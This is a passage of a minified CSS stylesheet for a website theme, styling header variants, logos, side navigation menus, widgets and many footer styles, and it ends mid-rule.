#header.style27 .opener-icons{color:#fff;border-color:#fff}#header.style27 .opener-icons:hover{color:#fff}#header.dec-header{padding:31px 0 0}#header.dec-header .icon-list{margin:7px 3px 0 0}#header.style28 .holder{padding:30px 0 0}#header.style28 .social-list{margin:0;float:right;font-size:14px}#header.style28 .social-list a{color:#fff}#header.style28 .social-list li{margin:0 0 0 5px}#header.style28 #nav .mega-drop{top:40px}#header.style28 .logo{-webkit-transition:all .4s ease;transition:all .4s ease}#header.style28 #nav .nav-top{margin-top:0}#header.style29{padding:39px 0 0}#header.style29 .holder{padding:14px 0 0}#header.style29 .logo .b-logo{display:block}.dark #header.style29 .logo .b-logo{display:none}#header.style29 .logo .w-logo{display:none}.dark #header.style29 .logo .w-logo{display:block}#header.style29 .opener-icons{border:0;padding:0;width:auto;color:#222;height:auto;font-size:16px}.dark #header.style29 .opener-icons{color:#fff}#header.style29 .opener-icons:hover{background:0 0}.dark #header.style29 .cartopener-main{color:#fff}#header.style29 .icon-list>li{margin:0 0 0 25px}#header.style29 .cart-box .cart-drop{top:19px;padding:39px 0 0}#header.style29 #nav .nav-top{margin:0}#header.style29 #nav .nav-top>li>a{color:#222}#header.style29 #nav .drop ul{margin:23px 0 0}#header.style29 #nav .mega-drop{top:22px;right:15px}#header.style29 #nav .nav-opener{color:#222;border-color:#222}.dark #header.style29 #nav .nav-opener{color:#fff;border-color:#fff}#header.style29 #nav .nav-opener:hover{color:#fff}#header.fixed-position{top:0;left:0;right:0;padding:26px 0 0;position:fixed!important;box-shadow:0 0 7px 0 rgba(0,0,0,.2)}#header.fixed-position:after{opacity:1;background:#fff}.dark #header.fixed-position:after{background:#2a2a2a;border-bottom:1px solid #494949}#header.fixed-position .logo .b-logo{display:block}.dark #header.fixed-position .logo .b-logo{display:none}#header.fixed-position .logo .w-logo{display:none}.dark #header.fixed-position .logo .w-logo{display:block}#header.fixed-position .burger-menu{color:#666}#header.fixed-position #nav .drop ul{margin:35px 0 0}#header.fixed-position #nav .drop ul .drop ul{margin:0}#header.fixed-position #nav .mega-drop .drop-holder{margin:38px 0 0}#header.fixed-position #nav .nav-top>li>a{color:#666}.dark #header.fixed-position #nav .nav-top>li>a{color:#fff}#header.fixed-position .header-top{margin-top:-79px;margin-bottom:22px}#header.fixed-position .cart-box .cart-drop{padding:25px 0 0}#header.fixed-position .nav-opener,#header.fixed-position .opener-icons{color:#666;border-color:#666}.dark #header.fixed-position .nav-opener,.dark #header.fixed-position .opener-icons{color:#fff;border-color:#fff}#header.fixed-position .nav-opener:hover,#header.fixed-position .opener-icons:hover{color:#fff}#header.fixed-position.style3 .header-top{margin-top:-108px}#header.fixed-position.style3 .logo{top:100px;left:15px;position:absolute}#header.fixed-position.style3 .icon-list{top:100px;right:15px;position:absolute}#header.fixed-position.style3 .cart-opener{background:rgba(0,0,0,.5)}#header.fixed-position.style3 .cart-box .cart-drop{top:25px}#header.fixed-position.style3 .head-socialnetworks{display:none}#header.fixed-position.style3 #nav{padding-left:250px}#header.fixed-position.style3 #nav .drop ul{margin:21px 0 0}#header.fixed-position.style3 #nav .mega-drop .drop-holder{margin:15px 0 0}#header.fixed-position.style4{padding:0}#header.fixed-position.style4:after{opacity:0}#header.fixed-position.style4 #nav .drop ul{margin:0}#header.fixed-position.style4 #nav .mega-drop .drop-holder{margin:35px 0 0}#header.fixed-position.style4 .cart-box .cart-drop{margin:15px 0 0}#header.fixed-position.style4 .opener-icons{color:#222}.dark #header.fixed-position.style4 .opener-icons{color:#fff}#header.fixed-position.style5{padding:20px 0 14px}#header.fixed-position.style5 #nav .drop ul{margin:31px 0 0}#header.fixed-position.style5 #nav .drop ul .drop ul{margin:0}#header.fixed-position.style5 #nav .mega-drop .drop-holder{margin:35px 0 0}#header.fixed-position.style7{padding:0}#header.fixed-position.style7:after{opacity:1}#header.fixed-position.style7 #nav .drop ul{margin:0}#header.fixed-position.style7 #nav .mega-drop{left:30px;right:30px}#header.fixed-position.style7 #nav .mega-drop .drop-holder{margin:35px 0 0}#header.fixed-position.style8 #nav .drop ul{margin:0}#header.fixed-position.style8 #nav .mega-drop{top:25px}#header.fixed-position.style9{padding:22px 0 16px}#header.fixed-position.style9:after{background:#2a2a2a}#header.fixed-position.style9 #nav .drop ul{margin:30px 0 0}#header.fixed-position.style9 #nav .mega-drop{top:22px}#header.fixed-position.style9 #nav .nav-top>li>a{color:#fff}#header.fixed-position.style9 .nav-opener{color:#fff;border-color:#fff}#header.fixed-position.style9 .nav-opener:hover{border:0}#header.fixed-position.style10:after{background:#2a2a2a}#header.fixed-position.style10 #nav .drop ul{margin:0}#header.fixed-position.style10 #nav .mega-drop{top:18px}#header.fixed-position.style10 #nav .nav-top>li>a{color:#fff}#header.fixed-position.style10 .cart-box .cart-drop{padding:19px 0 0}#header.fixed-position.style10 .opener-icons{color:#fff;border-color:#fff}#header.fixed-position.style10 .nav-opener{color:#fff;border-color:#fff}#header.fixed-position.style10 .nav-opener:hover{border:0}#header.fixed-position.style11{padding:19px 0 0}#header.fixed-position.style11:after{background:#fff}.dark #header.fixed-position.style11:after{background:#2a2a2a}#header.fixed-position.style11 .logo{float:left;max-width:170px;margin:-3px 0 0;-webkit-transition:all .2s ease;transition:all .2s ease}#header.fixed-position.style11 .logo .w-logo{display:block}.dark #header.fixed-position.style11 .logo .w-logo{display:none}#header.fixed-position.style11 .logo .b-logo{display:none}.dark #header.fixed-position.style11 .logo .b-logo{display:block}#header.fixed-position.style11 #nav{border:0;width:85%;float:right;position:static;text-align:right;margin:-15px 0 0;-webkit-transition:all .4s ease;transition:all .4s ease}#header.fixed-position.style11 #nav .drop ul{margin:0}#header.fixed-position.style11 #nav .mega-drop{top:-6px}#header.fixed-position.style11 #nav #nav .nav-top>li>a{color:#fff}#header.fixed-position.style11 .icon-list>li .opener-icons{color:#fff;border-color:#fff}#header.fixed-position.style12{padding:0}#header.fixed-position.style12 .logo .b-logo{display:none}#header.fixed-position.style12 .logo .w-logo{display:block}#header.fixed-position.style12:after{display:none}#header.fixed-position.style12 .header-cent{max-height:0;padding-top:0;margin-top:-2px;padding-bottom:0}#header.fixed-position.style12 #nav .nav-top{float:right}#header.fixed-position.style12 #nav .nav-top>li.active>a,#header.fixed-position.style12 #nav .nav-top>li.hover>a,#header.fixed-position.style12 #nav .nav-top>li:hover>a{color:#222}#header.fixed-position.style12 #nav .nav-top>li>a{color:#fff}#header.fixed-position.style12 #nav .nav-top>li>a:hover{color:#222}#header.fixed-position.style12 #nav .quote-btn{display:none}#header.fixed-position.style12 #nav .logo{top:-5px;display:block;position:relative}#header.fixed-position.style12 #nav .drop ul{margin:0}#header.fixed-position.style12 #nav .mega-drop{left:0}#header.fixed-position.style12 #nav .mega-drop .drop-holder{margin:1px 0 0}#header.fixed-position.style13{padding:23px 0 0}#header.fixed-position.style13:after{background:#eee}.dark #header.fixed-position.style13:after{background:#2a2a2a}#header.fixed-position.style14{padding:23px 0 0}#header.fixed-position.style14 .icon-list:after,#header.fixed-position.style14 .logo:after{background:#eee}.dark #header.fixed-position.style14 .icon-list:after,.dark #header.fixed-position.style14 .logo:after{background:rgba(42,42,42,.5)}#header.fixed-position.style15:after{top:0}#header.fixed-position.style16 #nav .drop ul{margin:0}#header.fixed-position.style16 #nav .mega-drop{top:25px}#header.fixed-position.style17{padding:20px 0 0}#header.fixed-position.style17:after{background:#2a2a2a}#header.fixed-position.style17 #nav .drop ul{margin:0}#header.fixed-position.style17 #nav .mega-drop{top:20px}#header.fixed-position.style17 #nav .nav-top>li>a{color:#fff}#header.fixed-position.style17 .opener-icons{color:#fff;border-color:#fff}#header.fixed-position.style17 .nav-opener{color:#fff;border-color:#fff}#header.fixed-position.style17 .nav-opener:hover{border:0}#header.fixed-position.style18{padding:20px 0 0}#header.fixed-position.style18:after{bottom:0!important}#header.fixed-position.style18 #nav .drop ul{margin:0}#header.fixed-position.style18 #nav .mega-drop{top:25px}#header.fixed-position.style18 #nav .mega-drop .drop-holder{margin:45px 0 0}#header.fixed-position.style19 #nav .nav-top>li>a{color:#222}.dark #header.fixed-position.style19 #nav .nav-top>li>a{color:#fff}#header.fixed-position.style20{padding:20px 0 0}#header.fixed-position.style20:after{top:0}#header.fixed-position.style20 #nav .drop ul{margin:0}#header.fixed-position.style20 #nav .mega-drop{top:25px}#header.fixed-position.style20 #nav .mega-drop .drop-holder{margin:38px 0 0}#header.fixed-position.style21 #nav .drop ul{margin:0}#header.fixed-position.style21 #nav .mega-drop{top:26px}#header.fixed-position.style23,#header.fixed-position.style24,#header.fixed-position.style27{padding:23px 0 0}#header.fixed-position.style25{padding:23px 0 0}#header.fixed-position.style25 .icon-list:after,#header.fixed-position.style25 .logo:after{background:#eee}.dark #header.fixed-position.style25 .icon-list:after,.dark #header.fixed-position.style25 .logo:after{background:#494949}#header.fixed-position.style28 .logo{max-width:130px}#header.fixed-position.style28 .social-list a{color:#666}#header.fixed-position.style28 #nav .mega-drop{top:45px}#header.fixed-position.style29{padding:25px 0;background:#fff}.dark #header.fixed-position.style29{background:#222}#header.fixed-position.style29:after{opacity:0}#header.fixed-position.style29 #nav .mega-drop{top:40px}#header.fixed-position.style29 #nav .drop ul{margin:43px 0 0}#header.fixed-position.style29 .cart-box .cart-drop{margin:15px 0 0}#header.fixed-position.style29 .opener-icons{color:#222}.dark #header.fixed-position.style29 .opener-icons{color:#fff}#header .container{position:relative}.logo{margin:-6px 0 0}.logo img{width:100%}.logo a{display:block}.logo .b-logo{display:none}.logo.port-logo{margin:0;top:30px;left:100px;z-index:9999;position:fixed;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .logo.port-logo .b-logo{display:block}.dark .logo.port-logo .w-logo{display:none}.logo-v9{top:50%;left:-68px;z-index:999;opacity:1;position:fixed;-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);-webkit-transform:rotate(90deg);-webkit-transition:all .4s ease;transition:all .4s ease}.dark .logo-v9 .b-logo{display:none}.logo-v9 .w-logo{display:none}.dark .logo-v9 .w-logo{display:block}.lancer-logo{display:block;margin:0 auto 50px;width:120px;height:120px}.menu-nav{top:0;right:0;bottom:0;width:240px;z-index:9999;font-size:18px;position:fixed;line-height:25px;background:#3f3f3f;padding:40px 20px 20px;margin:0 -241px 0 0!important;-webkit-transition:all .4s ease;transition:all .4s ease}.main-navopener2{top:17px;left:27px;z-index:999;color:#fff;font-size:34px;position:fixed;-webkit-transition:margin .4s ease;transition:margin .4s ease}.main-navopener2:focus,.main-navopener2:hover{opacity:.8;color:#fff;text-decoration:none}.main-menu{top:0;left:0;bottom:0;width:300px;z-index:9999;font-size:20px;position:fixed;font-weight:500;padding:20px 0 0;background:#fff;margin:0 0 0 -301px;-webkit-transition:margin .4s ease;transition:margin .4s ease}.main-menu #nav{float:none}.main-menu #nav a{color:#2a2a2a;display:block;padding:10px 20px;border-bottom:1px solid #2a2a2a;-webkit-transition:all .4s ease;transition:all .4s ease}.main-menu #nav a:hover{color:#fff;background:#2a2a2a;text-decoration:none;padding:10px 10px 10px 25px}.main-menu #nav li:hover .drop{max-height:999px}.main-menu #nav .drop{width:100%;max-height:0;display:block;position:static;overflow:hidden}.main-menu #nav .drop ul{border:0;margin:0;border-radius:0;background:0 0}.main-menu #nav .drop ul a{padding:10px 10px 10px 30px}.main-menu #nav .drop ul a:hover{color:#fff;padding:10px 10px 10px 35px}.side-widget{color:#aaa;font-size:14px;margin:0 0 55px;line-height:20px}.side-widget h2{color:#666;margin:0 0 24px;padding:0 0 7px;position:relative;letter-spacing:2px;font-size:14px;line-height:18px;font-weight:600}.side-widget h2:after{left:0;bottom:0;width:39px;height:2px}.side-widget a{color:#333232}.side-widget p{margin:0 0 20px}.side-widget .widget-nav{font-size:14px;padding:3px 0 0;margin:0 0 -2px;line-height:24px}.side-widget .widget-nav li{position:relative;padding:0 0 0 17px}.side-widget .widget-nav a{-webkit-transition:all .4s ease;transition:all .4s ease}.side-widget .widget-nav a:hover{text-decoration:none}.side-widget .widget-nav .fa{left:0;top:6px;position:absolute}.side-widget .btn{color:#fff;font-size:12px;padding:2px 14px;text-transform:uppercase;-webkit-transition:all .4s ease;transition:all .4s ease}.side-widget .btn:hover{background:0 0;color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.side-widget.address-widget{font-size:14px;line-height:26px}.side-widget.address-widget a{-webkit-transition:all .4s ease;transition:all .4s ease}.side-widget.address-widget a:hover{text-decoration:none}.side-widget.address-widget .fa{margin:0 6px 0 0;display:inline-block;vertical-align:middle}.side-widget.address-widget address{display:block;line-height:26px;margin:-3px 0 -1px}.side-widget.address-widget .email,.side-widget.address-widget .tel,.side-widget.address-widget .web{display:inline-block;vertical-align:top}.side-widget.social-widget ul{padding:6px 0 0}.side-widget.social-widget ul li{margin:0 2px 0 0;display:inline-block;vertical-align:top}.side-widget.social-widget a{display:block;font-size:18px;padding:12px 0 0;text-align:center;border-radius:50%;width:44px;height:44px;background:rgba(255,255,255,.1);-webkit-transition:all .4s ease;transition:all .4s ease}.side-widget.social-widget a:hover{text-decoration:none}.dark .side-widget.social-widget a{background:rgba(255,255,255,.2)}.mainnav-active .sidemenu-photo,.mainnav-active .sidemenu-photo.v10,.mainnav-active .sidemenu-photo.v9{margin:0}.mainnav-active .w9{margin:0 -200px 0 200px}.mainnav-active .logo-v9{opacity:0;left:213px;visibility:hidden}.mainnav-active .sidemenu-photo.v10 #nav7 .nav-opener,.mainnav-active .sidemenu-photo.v9 #nav7 .nav-opener{padding:5px;right:-53px;color:#fff;border-radius:3px;background:rgba(0,0,0,.2);-webkit-transition:all .4s ease;transition:all .4s ease}.mainnav-active .sidemenu-photo.v9 #nav7 .nav-opener{padding:5px 15px}.sidemenu-photo .logo{z-index:99;float:none;width:198px;display:block;position:relative;margin:0 auto 97px}.sidemenu-photo .logo .b-logo{display:block}.dark .sidemenu-photo .logo .b-logo{display:none}.sidemenu-photo .logo .w-logo{display:none}.dark .sidemenu-photo .logo .w-logo{display:block}.sidemenu-photo.v9{background:#fff;margin:0 0 0 -260px;-webkit-transition:margin .4s ease;transition:margin .4s ease}.dark .sidemenu-photo.v9{background:#222}.sidemenu-photo.v9 #nav7{font-weight:700}.sidemenu-photo.v9 #nav7 ul a{color:#8f8f8f}.sidemenu-photo.v9 #nav7 .nav-opener{padding:0;width:auto;color:#222;right:-41px;display:block;font-size:26px;background:0 0}.sidemenu-photo.v9 #nav7 .nav-opener .txt{line-height:16px;font-weight:500;font-size:14px;display:block}.sidemenu-photo.v9 .logo{width:150px;margin:0 auto 40px}.sidemenu-photo.v9 .sidemenu-holder{padding:50px 0}.sidemenu-photo.v10{background:#fff;margin:0 0 0 -260px;-webkit-transition:margin .4s ease;transition:margin .4s ease}.dark .sidemenu-photo.v10{background:#222}.sidemenu-photo.v10 #nav7{font-weight:700}.sidemenu-photo.v10 #nav7 ul a{color:#8f8f8f}.sidemenu-photo.v10 #nav7 .nav-opener{padding:0;width:auto;color:#222;right:-50px;display:block;font-size:26px;background:0 0}.dark .sidemenu-photo.v10 #nav7 .nav-opener{color:#fff}.sidemenu-photo.v10 #nav7 .nav-opener .txt{line-height:16px;font-weight:500;font-size:14px;display:block}.sidemenu-photo.v10 #nav7 .nav-opener{color:#222;background:0 0}.sidemenu-photo.v10 .logo{width:150px;margin:0 auto 40px}.sidemenu-photo.v10 .sidemenu-holder{padding:50px 10px}.sidemenu-photo.v11{background:#fff}.dark .sidemenu-photo.v11{background:#222}.sidemenu-photo.v11 #nav7 .nav-opener{top:4px}.sidemenu-photo.v11 .logo img{width:auto;margin:0 auto}.sidemenu-photo.v11 #nav7 ul a{color:#2a2a2a}.dark .sidemenu-photo.v11 #nav7 ul a{color:#8f8f8f}.sidemenu-photo.v11 .sidemenu-holder{padding:200px 10px 0}.sidemenu-photo.v12{background:#fff}.sidemenu-photo.v12 #nav7 ul{text-align:left;font-weight:500;font-size:12px;line-height:16px}.sidemenu-photo.v12 #nav7 ul a{color:#8f8f8f}.sidemenu-photo.v12 #nav7 ul li{margin:0 0 24px 34px}.sidemenu-photo.v12 .logo{width:142px;margin:0 0 85px 35px}#nav7{margin:0 0 200px}#nav7 ul{margin:0;text-align:center;letter-spacing:2px;text-transform:uppercase;font-weight:500;font-size:12px;line-height:16px}#nav7 ul li{float:none;display:block;position:relative}.nav11 ul li{display:block;position:relative}#nav7 ul a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}#nav7 ul a:hover{text-decoration:none}#nav7 .nav-opener{top:50px;width:100px;padding:5px;color:#fff;right:-120px;display:none;font-size:20px;background:#222;text-align:center;position:absolute}#nav7 .nav-opener:hover{opacity:.8;text-decoration:none}.portfolio-nav-opener{top:30px;right:100px;z-index:9999;color:#fff;font-size:34px;position:fixed;border-radius:5px;background:rgba(0,0,0,.2);-webkit-transition:all .4s ease;transition:all .4s ease}.portfolio-nav-opener:focus,.portfolio-nav-opener:hover{color:#fff;text-decoration:none;background:#000}.sidenav-port{top:0;right:0;bottom:0;width:300px;z-index:9999;position:fixed;text-align:center;letter-spacing:2px;padding:80px 20px 20px;text-transform:uppercase;margin:0 -301px 0 0!important;-webkit-transition:all .4s ease;transition:all .4s ease;background:url(../../../../../../../../themes/mf/assets/img/pattren01.png);font-weight:500;font-size:12px;line-height:25px}.admin-bar .portfolio-nav-opener{top:62px}.admin-bar .logo.port-logo{top:62px}.sidenav-port a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}.sidenav-port a:hover{text-decoration:none}.sidenav-port ul{margin:0}.sidenav-port ul li{margin:0 0 20px}.sidenav-active .menu-nav{margin:0!important}.sidenav-active .w1{margin:0 0 0 -240px}.sidenav-active.boxed-v .w1{margin:0}.mainnav-active #nav .nav-holder{max-height:9999px}.mainnav-active .main-menu{margin:0}.mainnav-active .main-navopener2{margin:0 0 0 301px}.nav-active .sidenav-port{margin:0!important}.nav-active #header,.nav-active .w1{margin:0 240px 0 -240px}.nav-active .portfolio-nav-opener{right:340px}.nav-active .logo.port-logo{left:-400px}.nav-active.lancer .w1{margin:0 -240px 0 240px}.nav-active.lancer .portfolio-nav-opener{right:auto;left:340px}.nav-active.lancer .sidenav-port{margin:0!important}.nav-active.boxed-v.lancer .w1{margin:0}.lancer .portfolio-nav-opener{right:auto;left:100px}.lancer .sidenav-port{left:0;right:auto;margin:0 0 0 -301px!important}.search-form-top{float:right;margin:0 0 5px}.search-form-top ::-webkit-input-placeholder{color:#fff}.search-form-top ::-moz-placeholder{opacity:1;color:#fff}.search-form-top :-moz-placeholder{color:#fff}.search-form-top :-ms-input-placeholder{color:#fff}.search-form-top .placeholder{color:#fff}.search-form-top .fa{border:0;margin:0;padding:0;float:right;color:#fff;font-size:17px;background:0 0}.search-form-top .text{border:0;padding:0;float:left;height:20px;width:173px;color:#fff;font-size:12px;background:0 0;line-height:20px;margin:0 10px 0 0}.burger-menu{color:#fff;display:inline-block;vertical-align:middle;text-transform:uppercase;font-size:12px;line-height:1}.burger-menu .fa{font-size:26px;margin:0 0 0 20px;vertical-align:middle}.burger-menu span{display:inline-block;vertical-align:middle}#footer a{-webkit-transition:all .4s ease;transition:all .4s ease}#footer a:hover{text-decoration:none}#footer .logo{float:none;vertical-align:top;display:inline-block}#footer.style3 .f-get-touch{padding-top:2px}#footer.style3 .f-get-touch p{margin:0 0 18px}#footer.style3 .footer-top{padding-top:20px;padding-bottom:12px}#footer.style3 .footer-top .holder{max-width:inherit;padding:0 2px 0 0}#footer.style3 .footer-top .logo{margin:0;float:left}#footer.style3 .footer-social{float:right;margin:2px 0 0}#footer.style3 .footer-social li{padding:0 0 10px 6px}#footer.style3 .footer-social li.apple,#footer.style3 .footer-social li.skype{display:inline-block;vertical-align:top}#footer.style3 .footer-social a{font-size:20px;width:46px;height:46px;padding-top:3px}#footer.style3 .footer-social .fa-apple{font-size:21px;margin:2px 0 0}#footer.style3 .footer-social .fa-skype{font-size:20px;margin:0 2px 0 0}#footer.style3 .footer-social .fa-behance{margin:0 2px 0 0}#footer.style3 .footer-social .fa-facebook{margin:3px 0 0;font-size:21px}#footer.style3 .footer-cent{padding-top:53px}#footer.style3 .footer-bottom{padding-top:27px}#footer.style4 .f-get-touch p{margin:0 0 18px}#footer.style4 .footer-top{padding-top:25px;padding-bottom:26px}#footer.style4 .footer-top .f-contact-us{display:block}#footer.style4 .footer-social{float:right;margin:2px 0 0}#footer.style4 .footer-social li{padding:0 0 10px 6px}#footer.style4 .footer-social li.apple,#footer.style4 .footer-social li.skype{display:inline-block;vertical-align:top}#footer.style4 .footer-social a{width:46px;height:46px;font-size:20px}#footer.style4 .footer-social .fa-apple{font-size:21px;margin:2px 0 0}#footer.style4 .footer-social .fa-skype{font-size:20px;margin:0 2px 0 0}#footer.style4 .footer-social .fa-behance{margin:0 2px 0 0}#footer.style4 .footer-social .fa-facebook{margin:3px 0 0;font-size:21px}#footer.style4 .footer-cent{padding-top:55px;padding-bottom:79px}#footer.style4 .footer-bottom{padding-top:30px}#footer.style5 .footer-bottom{padding-top:60px;padding-bottom:60px}#footer.style6 .footer-top{padding-bottom:40px}#footer.style6 .footer-top .footer-social li{padding:0 3px}#footer.style6 .footer-top .footer-social li.apple,#footer.style6 .footer-top .footer-social li.skype{display:inline-block;vertical-align:top}#footer.style6 .footer-top .footer-social a{width:45px;height:45px}#footer.style6 .footer-top .logo{margin:0 auto 32px}#footer.style6 .footer-cent{padding-top:55px}#footer.style6 .footer-bottom{padding-top:26px}#footer.style7 .footer-top{padding-bottom:40px}#footer.style7 .footer-top .footer-social li{padding:0 3px}#footer.style7 .footer-top .footer-social li.apple,#footer.style7 .footer-top .footer-social li.skype{display:inline-block;vertical-align:top}#footer.style7 .footer-top .footer-social a{width:45px;height:45px}#footer.style7 .footer-top .logo{margin:0 auto 32px}#footer.style7 .footer-bottom{padding-top:25px}#footer.style7 .footer-bottom .bottom-box4{display:block}#footer.style8 .footer-top{padding-bottom:60px}#footer.style8 .footer-top .holder{padding:0 10%}#footer.style8 .footer-top p{margin:0}#footer.style8 .footer-top .logo{margin:0 auto 26px}#footer.style8 .footer-bottom{padding-top:0;padding-bottom:30px}#footer.style9 .footer-cent{padding-bottom:57px}#footer.style9 .footer-bottom{padding-top:19px;padding-bottom:9px}#footer.style9 .bottom-box5{padding:0;border:0}#footer.style9 .f-our-mission .btn-more:hover{background:0 0}#footer.style10 .footer-top{padding-bottom:63px}#footer.style10 .footer-cent{padding-bottom:55px}#footer.style10 .footer-bottom{padding-top:23px}#footer.style10 .footer-bottom .copyright{margin-top:5px}#footer.style10 .insta-box li{padding:0 1.2px 0 0;margin:0 0 -2px 0}#footer.style11 .btn-more:hover{color:#fff}#footer.style12{left:0;right:0;bottom:0;text-align:center;position:absolute}#footer.style12 .footer-bottom{padding-top:0;padding-bottom:59px}#footer.style12 .footer-bottom:after{display:none}#footer.style12 .f-social-networks{margin:0 0 13px}#footer.style12 .f-social-networks li{padding:0 8px}#footer.style12 .copyrights{display:block;padding:0}#footer.style13 .footer-app{padding:27px 0 49px;border-bottom:1px solid #313131}#footer.style13 .bottom-box3{color:#8f8f8f;font-size:15px;line-height:25px;padding:33px 0 0}#footer.style13 .bottom-box3 .logo{width:90px;height:auto;margin:0 auto 24px}#footer.style13 .bottom-box3 p{margin:0 0 27px}#footer.style13 .bottom-box3 .footer-social{margin:0 0 55px}#footer.style13 .f-info-box{color:#8f8f8f;text-transform:uppercase;font-size:24px;line-height:28px;font-weight:400}#footer.style13 .f-info-box p{margin:0 0 48px}#footer.style13 .f-info-box .title{color:#fff;display:block;margin:0 0 12px;font-weight:400}#footer.style13 .f-info-box .tel{font-size:70px;margin:0 0 14px;font-weight:900;line-height:80px;display:inline-block;vertical-align:top}#footer.style13 .f-info-box .num{color:#fff;display:block;margin:0 0 6px;font-size:32px;font-weight:700;line-height:40px}#footer.style13 .f-info-box .counter-box{color:#8f8f8f;text-transform:uppercase;font-size:14px;line-height:20px}#footer.style13 .f-info-box .counter-box p{margin:0}#footer.style15{z-index:5;position:relative}#footer.style15 .parallax-holder{z-index:-1}#footer.style15 .footer-cent{padding-top:97px;background:rgba(0,0,0,.8)}#footer.style15 .footer-cent .f-info-col{color:#fff}#footer.style15 .footer-cent .f-info-col p{margin:0 0 26px}#footer.style15 .footer-cent .logo{margin:5px 0 8px}#footer.style15 .footer-cent h5{font-weight:700;text-transform:uppercase}#footer.style15 .footer-news-box a{color:#fff}#footer.style15 .footer-news-box a a{color:#fff}#footer.style15 .f-contact-info2{color:#fff}#footer.style15 .f-contact-info2 a{color:#fff}#footer.style15 .footer-bottom{padding-top:0;font-size:12px;line-height:13px;text-transform:uppercase;background:rgba(0,0,0,.8)}#footer.style15 .footer-bottom .footer-nav li{padding:0 11px 0 0}#footer.style15 .footer-bottom .footer-nav li a{color:#fff}#footer.style15 .footer-bottom .copyright{color:#fff;max-width:570px}#footer.style15 .footer-bottom .copyright a{color:#fff}#footer.style15 .footer-bottom .bottom-box1{padding-top:27px;border-top:1px solid #333}#footer.style16 .footer-top{padding-bottom:32px}#footer.style16 .footer-top .holder{padding:0 13%}#footer.style16 .footer-top p{margin:0 0 28px}#footer.style16 .footer-top .logo{margin:0 auto 26px}#footer.style16 .footer-bottom{padding-top:25px;padding-bottom:25px}#footer.style16 .footer-bottom .footer-nav{text-transform:capitalize}#footer.style17{z-index:5;position:relative}#footer.style17 .parallax-holder{z-index:-1}#footer.style17 .footer-cent{padding-top:97px;background:rgba(0,0,0,.8)}#footer.style17 .footer-cent .f-info-col{color:#fff}#footer.style17 .footer-cent .f-info-col p{margin:0 0 26px}#footer.style17 .footer-cent .logo{margin:5px 0 8px}#footer.style17 .footer-cent h5{font-weight:700;text-transform:uppercase}#footer.style17 .f-contact-info2{color:#fff}#footer.style17 .f-contact-info2 a{color:#fff}#footer.style17 .footer-news-box a{color:#fff}#footer.style17 .footer-news-box a a{color:#fff}#footer.style17 .footer-bottom{padding-top:0;font-size:12px;line-height:13px;text-transform:uppercase;background:rgba(0,0,0,.8)}#footer.style17 .footer-bottom .footer-nav li{padding:0 11px 0 0}#footer.style17 .footer-bottom .footer-nav li a{color:#fff}#footer.style17 .footer-bottom .copyright{color:#fff;max-width:570px}#footer.style17 .footer-bottom .copyright a{color:#fff}#footer.style17 .footer-bottom .bottom-box1{padding-top:27px;border-top:1px solid #333}#footer.style18 .footer-cent{padding-bottom:57px}#footer.style18 .footer-bottom{padding-top:19px;padding-bottom:9px}#footer.style18 .bottom-box5{padding:0;border:0}#footer.style18 .btn-more:hover{background:0 0}#footer.style19 .footer-app{padding:27px 0 49px}#footer.style19 .bottom-box3{color:#8f8f8f;font-size:14px;line-height:25px;padding:66px 0 43px}#footer.style19 .footer-bottom{border-top:1px solid #313131}#footer.style19 .footer-bottom:after{background:0 0}#footer.style19 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style19 .f-info-box{color:#8f8f8f;text-transform:uppercase;font-weight:300;font-size:24px;line-height:28px}#footer.style19 .f-info-box p{margin:0 0 48px}#footer.style19 .f-info-box .title{color:#fff;display:block;margin:0 0 12px;font-weight:400}#footer.style19 .f-info-box .tel{font-size:70px;margin:0 0 14px;font-weight:900;line-height:80px;display:inline-block;vertical-align:top}#footer.style19 .f-info-box .num{color:#fff;display:block;margin:0 0 6px;font-size:32px;font-weight:700;line-height:40px}#footer.style19 .f-info-box .counter-box{color:#8f8f8f;text-transform:uppercase;font-size:14px;line-height:20px}#footer.style19 .f-info-box .counter-box p{margin:0}#footer.style20 .footer-cent{padding-bottom:55px}#footer.style20 .footer-bottom{padding-top:23px}#footer.style20 .footer-bottom .copyright{margin-top:5px}#footer.style20 .insta-box li{padding:0 1.2px 0 0;margin:0 0 -2px 0}#footer.style21 .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style22 .footer-cent{padding-bottom:55px}#footer.style22 .footer-bottom{padding-top:23px}#footer.style22 .footer-bottom .copyright{margin-top:5px}#footer.style22 .insta-box li{padding:0 1.2px 0 0;margin:0 0 -2px 0}#footer.style23 .footer-app{padding:27px 0 49px;border-bottom:1px solid #313131}#footer.style23 .bottom-box3{color:#8f8f8f;font-size:14px;line-height:25px;padding:33px 0 0}#footer.style23 .bottom-box3 .logo{width:90px;height:auto;margin:0 auto 54px}#footer.style23 .bottom-box3 p{margin:0 0 27px}#footer.style23 .bottom-box3 .footer-social{margin:0 0 65px}#footer.style23 .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style23 .socialize-holder{z-index:99;position:relative;z-index:1}#footer.style23 .socialize-holder:before{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:0 0}#footer.style23 .socialize-holder:before{z-index:2;background:rgba(0,0,0,.4)}#footer.style23 .socialize-holder .container{z-index:99;position:relative}#footer.style23 .f-info-box{color:#8f8f8f;text-transform:uppercase;font-weight:700;font-size:18px;line-height:24px}#footer.style23 .f-info-box p{margin:0 0 48px}#footer.style23 .f-info-box .title{color:#fff;display:block;margin:0 0 12px;font-weight:400}#footer.style23 .f-info-box .tel{font-size:70px;margin:0 0 14px;font-weight:900;line-height:80px;display:inline-block;vertical-align:top}#footer.style23 .f-info-box .num{color:#fff;display:block;margin:0 0 6px;font-size:32px;font-weight:700;line-height:40px}#footer.style23 .f-info-box .counter-box{color:#8f8f8f;text-transform:uppercase;font-size:14px;line-height:20px}#footer.style23 .f-info-box .counter-box p{margin:0;letter-spacing:2px}#footer.style23 .footer-bottom:after{background:0 0}#footer.style24 .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style24 .socialize-holder{z-index:99;position:relative;z-index:1}#footer.style24 .socialize-holder:before{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:0 0}#footer.style24 